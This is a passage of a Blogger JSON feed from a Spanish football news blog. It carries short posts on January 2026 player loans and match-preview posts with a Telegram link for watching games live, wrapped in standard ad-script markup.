Gronbaek"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGaP3iWPhpDXUKy6ZNoizmxUVNlH2luUFDbc3NuR0CUSOUbvdvLwzU4PWEENcVAjaRc5qIa-mfDpp-nJjYimMKB7zzJA5R1X2VWvN9-ewr5A41Y3uZ46OojSRh2rTuwEe39Z0RFxxfROQ_TwcGHPoZJjdIa5JdLjgzkFSg5stxKfS9k7quKmiYyuY6dA\/s72-c\/gronbaek.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-1700628501117290857"},"published":{"$t":"2026-01-31T15:35:00.000+01:00"},"updated":{"$t":"2026-01-31T15:35:00.110+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alcorcón"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cesión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tounkara"}],"title":{"type":"text","$t":"Oficial: Alcorcón, firma cedido Tounkara"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s680\/tounkara.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"400\" data-original-height=\"680\" data-original-width=\"544\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s400\/tounkara.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nEl \u003Cb\u003EAD Alcorcon\u003C\/b\u003E obtiene la \u003Cb\u003Ecesión del mediocentro Ntji Tounkara\u003C\/b\u003E (21 años, del CórdobaCF) hasta final de temporada. Hasta la fecha jugaba cedido en el Atlético Sanluqueño.\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/1700628501117290857\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/oficial-alcorcon-firma-cedido-tounkara.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/1700628501117290857"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/1700628501117290857"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/oficial-alcorcon-firma-cedido-tounkara.html","title":"Oficial: Alcorcón, firma cedido Tounkara"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/tounkara.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-415753671263717024"},"published":{"$t":"2026-01-31T15:25:00.000+01:00"},"updated":{"$t":"2026-01-31T15:25:00.114+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cesión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Collyer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hull City"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Oficial: Hull City, firma cedido Collyer"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVK2EfJi4OMs0IA8y1Pu8xf0A9tpCyZAHLHgQXMHkd1PZ0vxdArcKQGuCfs6DKi6KPqgcsH9e8ZXQywAV4FB1o-4u8AhKPY5gnBTLyC5dJgUJnP2kTgZ0QOtu3kzhgdsEODods6eZD2v5d9bI2Ag_HhmmVBj2IYkt_5mqhtyCJkPW4BouuknjoKM-vTg\/s680\/Collyer.png\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"680\" data-original-width=\"680\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVK2EfJi4OMs0IA8y1Pu8xf0A9tpCyZAHLHgQXMHkd1PZ0vxdArcKQGuCfs6DKi6KPqgcsH9e8ZXQywAV4FB1o-4u8AhKPY5gnBTLyC5dJgUJnP2kTgZ0QOtu3kzhgdsEODods6eZD2v5d9bI2Ag_HhmmVBj2IYkt_5mqhtyCJkPW4BouuknjoKM-vTg\/s400\/Collyer.png\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nEl \u003Cb\u003EHull City\u003C\/b\u003E obtiene la \u003Cb\u003Ecesión del mediocentro inglés Toby Collyer\u003C\/b\u003E (22 años, del Manchester United) hasta final de temporada.\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/415753671263717024\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/oficial-hull-city-firma-cedido-collyer.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/415753671263717024"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/415753671263717024"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/oficial-hull-city-firma-cedido-collyer.html","title":"Oficial: Hull City, firma cedido Collyer"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVK2EfJi4OMs0IA8y1Pu8xf0A9tpCyZAHLHgQXMHkd1PZ0vxdArcKQGuCfs6DKi6KPqgcsH9e8ZXQywAV4FB1o-4u8AhKPY5gnBTLyC5dJgUJnP2kTgZ0QOtu3kzhgdsEODods6eZD2v5d9bI2Ag_HhmmVBj2IYkt_5mqhtyCJkPW4BouuknjoKM-vTg\/s72-c\/Collyer.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-5162665252868116680"},"published":{"$t":"2026-01-31T15:01:00.000+01:00"},"updated":{"$t":"2026-01-31T15:01:00.109+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cesión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Espanyol"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ngonge"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Oficial: Espanyol, firma cedido Ngonge"},"content":{"type":"html","$t":"\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1353887571601259\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"6766872646\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMb5HoXdvLGBVTsv0lTe_sZVeRDaZ2YxxtlLBkk0-V9UyAkLqXnAiQLS59ZHqMcFEYkARa07DW24TuJ_FdiRQVprdAv-WpB6zJ_-xk_t54ffaauckxSeCJYw_1EuTPQd7pVlGJ8zyPTJH03ZP0wms2o5Z0zQPjD_9V7qBJmMm-8wCmsKVSbU3BZwmDVw\/s1980\/Ngonge.jpeg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1320\" data-original-width=\"1980\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMb5HoXdvLGBVTsv0lTe_sZVeRDaZ2YxxtlLBkk0-V9UyAkLqXnAiQLS59ZHqMcFEYkARa07DW24TuJ_FdiRQVprdAv-WpB6zJ_-xk_t54ffaauckxSeCJYw_1EuTPQd7pVlGJ8zyPTJH03ZP0wms2o5Z0zQPjD_9V7qBJmMm-8wCmsKVSbU3BZwmDVw\/s400\/Ngonge.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cb\u003ECyril Ngonge (26\/05\/2000, Uccle, Bruselas) jugará en el RCD Espanyol hasta final de temporada\u003C\/b\u003E después del acuerdo de cesión alcanzado entre la SSC Napoli y el conjunto blanquiazul.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEl delantero, internacional absoluto y en todas las categorías inferiores con Bélgica\u003C\/b\u003E, se formó en la cantera del Club Bruges y debutó con el primer equipo en el 2018. Una temporada más tarde fue cedido al PSV Eindhoven holandés y posteriormente fue traspasado al RKC Waalwijk, primero, y al Groningen, después.\n\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1353887571601259\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"6766872646\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/5162665252868116680\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/oficial-espanyol-firma-cedido-ngonge.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/5162665252868116680"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/5162665252868116680"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/oficial-espanyol-firma-cedido-ngonge.html","title":"Oficial: Espanyol, firma cedido Ngonge"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMb5HoXdvLGBVTsv0lTe_sZVeRDaZ2YxxtlLBkk0-V9UyAkLqXnAiQLS59ZHqMcFEYkARa07DW24TuJ_FdiRQVprdAv-WpB6zJ_-xk_t54ffaauckxSeCJYw_1EuTPQd7pVlGJ8zyPTJH03ZP0wms2o5Z0zQPjD_9V7qBJmMm-8wCmsKVSbU3BZwmDVw\/s72-c\/Ngonge.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-8830895708689218254"},"published":{"$t":"2026-01-31T14:00:00.000+01:00"},"updated":{"$t":"2026-01-31T14:04:12.221+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Girona"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LaLiga EA Sports"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Oviedo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Real Oviedo"}],"title":{"type":"text","$t":"Ver en directo el Real Oviedo - Girona"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_HPqHkQNYImPOpyJB5j7NEXt0G__DYwP4TZNvxLSlHcu-Zs5l-upY5Bp-p7beWYRicNfa8PhWH5TrbcP18a23CBEB9CfJr1lLdwEY7e_gQBgdMYLOPMYaGsMke7plnD0aQG2FYX7wOm4W7i01UUq8Aeu2fLZSPpxIplHANHDRiPX1vgcWAqy2P1MrCQ\/s862\/oviedo%20vs%20girona.webp\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"485\" data-original-width=\"862\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_HPqHkQNYImPOpyJB5j7NEXt0G__DYwP4TZNvxLSlHcu-Zs5l-upY5Bp-p7beWYRicNfa8PhWH5TrbcP18a23CBEB9CfJr1lLdwEY7e_gQBgdMYLOPMYaGsMke7plnD0aQG2FYX7wOm4W7i01UUq8Aeu2fLZSPpxIplHANHDRiPX1vgcWAqy2P1MrCQ\/s400\/oviedo%20vs%20girona.webp\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nPara poder \" \u003Cb\u003EVer en directo el Real Oviedo - Girona\u003C\/b\u003E \" dispones de la señal de ESPN+ a las 14:00 horas y alguna que otra aplicación para ver el partido de la LaLiga EA Sports, para ello tienes el canal de Telegram donde se podrá seguir este en vivo y online. El equipo de casa es el favorito, mientras el visitante pretende asaltar un campo que es un fortín en los últimos años.\u0026nbsp;\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEs uno de los encuentros importantes de una jornada que dará mucho que hablar en una fase regular\u003C\/b\u003E que tiene por delante muchos puntos, con ello se buscará el ascenso de categoría. El equipo local siempre es el favorito, aunque esto se puede romper si el visitante va de un principio a por el partido de alto nivel.\u0026nbsp; \u0026nbsp;\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlineaciones oficiales:\u003C\/b\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EReal Oviedo:\u003C\/b\u003E Por confirmar.\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EGirona: \u003C\/b\u003EPor confirmar.\u0026nbsp;\u003Cdiv style=\"font-weight: bold;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"font-weight: bold;\"\u003E- \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EVer en directo el Real Oviedo - Girona\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/8830895708689218254\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-real-oviedo-girona.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8830895708689218254"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8830895708689218254"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-real-oviedo-girona.html","title":"Ver en directo el Real Oviedo - Girona"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_HPqHkQNYImPOpyJB5j7NEXt0G__DYwP4TZNvxLSlHcu-Zs5l-upY5Bp-p7beWYRicNfa8PhWH5TrbcP18a23CBEB9CfJr1lLdwEY7e_gQBgdMYLOPMYaGsMke7plnD0aQG2FYX7wOm4W7i01UUq8Aeu2fLZSPpxIplHANHDRiPX1vgcWAqy2P1MrCQ\/s72-c\/oviedo%20vs%20girona.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-3440943504634503587"},"published":{"$t":"2026-01-31T13:59:00.002+01:00"},"updated":{"$t":"2026-01-31T14:03:18.952+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Girona"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LaLiga EA Sports"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Oviedo"}],"title":{"type":"text","$t":"Ver en directo el Oviedo - Girona"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_HPqHkQNYImPOpyJB5j7NEXt0G__DYwP4TZNvxLSlHcu-Zs5l-upY5Bp-p7beWYRicNfa8PhWH5TrbcP18a23CBEB9CfJr1lLdwEY7e_gQBgdMYLOPMYaGsMke7plnD0aQG2FYX7wOm4W7i01UUq8Aeu2fLZSPpxIplHANHDRiPX1vgcWAqy2P1MrCQ\/s862\/oviedo%20vs%20girona.webp\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"485\" data-original-width=\"862\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_HPqHkQNYImPOpyJB5j7NEXt0G__DYwP4TZNvxLSlHcu-Zs5l-upY5Bp-p7beWYRicNfa8PhWH5TrbcP18a23CBEB9CfJr1lLdwEY7e_gQBgdMYLOPMYaGsMke7plnD0aQG2FYX7wOm4W7i01UUq8Aeu2fLZSPpxIplHANHDRiPX1vgcWAqy2P1MrCQ\/s400\/oviedo%20vs%20girona.webp\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nPara poder \" \u003Cb\u003EVer en directo el Oviedo - Girona\u003C\/b\u003E \" dispones de la señal de ESPN+ a las 14:00 horas y alguna que otra aplicación para ver el partido de la LaLiga EA Sports, para ello tienes el canal de Telegram donde se podrá seguir este en vivo y online. El equipo de casa es el favorito, mientras el visitante pretende asaltar un campo que es un fortín en los últimos años.\u0026nbsp;\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEs uno de los encuentros importantes de una jornada que dará mucho que hablar en una fase regular\u003C\/b\u003E que tiene por delante muchos puntos, con ello se buscará el ascenso de categoría. El equipo local siempre es el favorito, aunque esto se puede romper si el visitante va de un principio a por el partido de alto nivel.\u0026nbsp; \u0026nbsp;\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlineaciones oficiales:\u003C\/b\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EOviedo:\u003C\/b\u003E Por confirmar.\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EGirona: \u003C\/b\u003EPor confirmar.\u0026nbsp;\u003Cdiv style=\"font-weight: bold;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"font-weight: bold;\"\u003E- \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EVer en directo el Oviedo - Girona\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/3440943504634503587\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-oviedo-girona.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/3440943504634503587"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/3440943504634503587"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-oviedo-girona.html","title":"Ver en directo el Oviedo - Girona"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_HPqHkQNYImPOpyJB5j7NEXt0G__DYwP4TZNvxLSlHcu-Zs5l-upY5Bp-p7beWYRicNfa8PhWH5TrbcP18a23CBEB9CfJr1lLdwEY7e_gQBgdMYLOPMYaGsMke7plnD0aQG2FYX7wOm4W7i01UUq8Aeu2fLZSPpxIplHANHDRiPX1vgcWAqy2P1MrCQ\/s72-c\/oviedo%20vs%20girona.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-84563980170975584"},"published":{"$t":"2026-01-31T13:59:00.001+01:00"},"updated":{"$t":"2026-01-31T14:03:02.121+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CE Europa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Primera RFEF"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sevilla Atlético"}],"title":{"type":"text","$t":"Ver en directo el Sevilla Atlético - CE Europa"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca 